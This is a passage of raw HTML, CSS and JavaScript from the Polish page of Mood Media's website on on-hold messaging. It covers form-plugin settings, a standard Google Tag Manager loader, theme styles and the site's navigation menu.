var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"Dodano nowy wiersz.","rowRemoved":"Usuni\u0119to wiersz","formSaved":"Formularz zosta\u0142 zapisany.  W tre\u015bci znajduje si\u0119 link umo\u017cliwiaj\u0105cy powr\u00f3t i uzupe\u0142nienie formularza."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"Stycze\u0144","february":"Luty","march":"Marzec","april":"Kwiecie\u0144","may":"Maj","june":"Czerwiec","july":"Lipiec","august":"Sierpie\u0144","september":"Wrzesie\u0144","october":"Pa\u017adziernik","november":"Listopad","december":"Grudzie\u0144"},"firstDay":1,"iconText":"Wybierz dat\u0119"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ten typ pliku nie jest dozwolony. Dozwolone formaty to:","delete_file":"Usu\u0144 ten plik","in_progress":"w toku","file_exceeds_limit":"Plik przekracza limit rozmiaru","illegal_extension":"Plik tego typu nie jest dozwolony.","max_reached":"Osi\u0105gni\u0119to maksymaln\u0105 liczb\u0119 plik\u00f3w","unknown_error":"Podczas zapisywania pliku na serwerze wyst\u0105pi\u0142 b\u0142\u0105d","currently_uploading":"Prosz\u0119 poczeka\u0107 na zako\u0144czenie przesy\u0142ania","cancel":"Anuluj","cancel_upload":"Anuluj t\u0105 wysy\u0142k\u0119","cancelled":"Anulowano"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=pl&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/pl/wp-json/wp/v2/pages/360149" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fpl%2Frozwiazania-dzwiekowe%2Fwiadomosci-on-hold%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fpl%2Frozwiazania-dzwiekowe%2Fwiadomosci-on-hold%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-360149 page-parent page-child parent-pageid-220399 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+48 22 518 01 50 / 51					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Wsparcie techniczne</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/pl/client-login/" style="color:#fff !important;" id="loginevent">Logowanie</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/pl/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Polska" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409890"><a>Typ biznesu</a>
<ul class="sub-menu">
	<li id="menu-item-366148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366148"><a href="https://moodmedia.com/pl/franczyza/">Rozwiązania dla sieci franczyzowych</a></li>
	<li id="menu-item-2409889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409889"><a href="https://moodmedia.com/pl/rozwiazania-dla-przedsiebiorstw/">Rozwiązania korporacyjne</a></li>
</ul>
</li>
<li id="menu-item-42647" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-42647"><a>Rozwiązania</a>
<ul class="sub-menu">
	<li id="menu-item-258379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258379"><a href="https://moodmedia.com/pl/rozwiazania-systemowe/">Systemy AV</a>
	<ul class="sub-menu">
		<li id="menu-item-258380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258380"><a href="https://moodmedia.com/pl/rozwiazania-systemowe/profesjonalne-systemy-naglosnienia/">Dźwięk</a></li>
		<li id="menu-item-258381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258381"><a href="https://moodmedia.com/pl/rozwiazania-systemowe/rozwiazania-audiowizualne/">Audiowizualne</a></li>
		<li id="menu-item-360028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360028"><a href="https://moodmedia.com/pl/rozwiazania-systemowe/sala-konferencyjna-av/">Sale Konferencyjne AV</a></li>
		<li id="menu-item-360580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360580"><a href="https://moodmedia.com/pl/rozwiazania-systemowe/maskowanie-dzwieku/">Maskowanie dźwięku</a></li>
	</ul>
</li>
	<li id="menu-item-311375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-311375"><a href="https://moodmedia.com/pl/rozwiazania-dla-wzroku/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-258291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258291"><a href="https://moodmedia.com/pl/rozwiazania-dla-wzroku/digital-signage/">Digital Signage</a></li>
		<li id="menu-item-258292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258292"><a href="https://moodmedia.com/pl/rozwiazania-dla-wzroku/cyfrowe-tablice-menu/">Ekrany Menu</a></li>
		<li id="menu-item-360582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360582"><a href="https://moodmedia.com/pl/rozwiazania-dla-wzroku/sciany-wideo/">Ściany video</a></li>
	</ul>
</li>
	<li id="menu-item-360583" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-360583"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/rozwiazania-w-zakresie-przesylania-wiadomosci/">Wiadomości głosowe</a>
	<ul class="sub-menu">
		<li id="menu-item-360584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360584"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/przekazywanie-informacji-w-sklepie/">Wiadomości głosowe In-Store</a></li>
		<li id="menu-item-360586" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-360149 current_page_item menu-item-360586"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/" aria-current="page">Wiadomości na czekanie</a></li>
		<li id="menu-item-360587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360587"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/muzyka-na-zadanie/">Muzyka na czekanie</a></li>
	</ul>
</li>
	<li id="menu-item-258293" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-258293"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/">Muzyka</a>
	<ul class="sub-menu">
		<li id="menu-item-258335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258335"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/muzyka-dla-biznesu/">Muzyka dla biznesu</a></li>
	</ul>
</li>
	<li id="menu-item-258336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258336"><a href="https://moodmedia.com/pl/rozwiazania-zapachowe/">Zapach</a>
	<ul class="sub-menu">
		<li id="menu-item-258337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258337"><a href="https://moodmedia.com/pl/rozwiazania-zapachowe/marketing-zapachowy/">Marketing zapachowy</a></li>
	</ul>
</li>
	<li id="menu-item-2417497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417497"><a href="https://moodmedia.com/pl/vibenomics/">Reklama In-Store</a></li>
	<li id="menu-item-2417496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417496"><a href="https://moodmedia.com/pl/uslugi-zarzadzane/">Usługi zarządzane</a></li>
</ul>
</li>
<li id="menu-item-42697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42697"><a>Branże</a>
<ul class="sub-menu">
	<li id="menu-item-195800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195800"><a href="https://moodmedia.com/pl/sprzedaz-detaliczna/">Detal</a></li>
	<li id="menu-item-258467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258467"><a href="https://moodmedia.com/pl/fitness/">Fitness</a></li>
	<li id="menu-item-360977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360977"><a href="https://moodmedia.com/pl/hospitality/">Hotel</a></li>
	<li id="menu-item-285181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285181"><a href="https://moodmedia.com/pl/opieka-zdrowotna/">Opieka medyczna</a></li>
	<li id="menu-item-258544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258544"><a href="https://moodmedia.com/pl/restauracje/">Restauracje</a></li>
	<li id="menu-item-195799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195799"><a href="https://moodmedia.com/pl/qsr/">Restauracje szybkiej obsługi</a></li>
	<li id="menu-item-258424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258424"><a href="https://moodmedia.com/pl/automotive/">Salon samochodowy</a></li>
	<li id="menu-item-258466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258466"><a href="https://moodmedia.com/pl/finansowy/">Sektor finansowy</a></li>
	<li id="menu-item-258465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258465"><a href="https://moodmedia.com/pl/sklepy-ogolnospozywcze/">Sklep wielobranżowy</a></li>
	<li id="menu-item-360588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360588"><a href="https://moodmedia.com/pl/sklep-spozywczy/">Sklep spożywczy</a></li>
	<li id="menu-item-258545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258545"><a href="https://moodmedia.com/pl/salon-spa/">Spa</a></li>
</ul>
</li>
<li id="menu-item-42767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42767"><a>Baza wiedzy</a>
<ul class="sub-menu">
	<li id="menu-item-42745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42745"><a>Demo</a>
	<ul class="sub-menu">
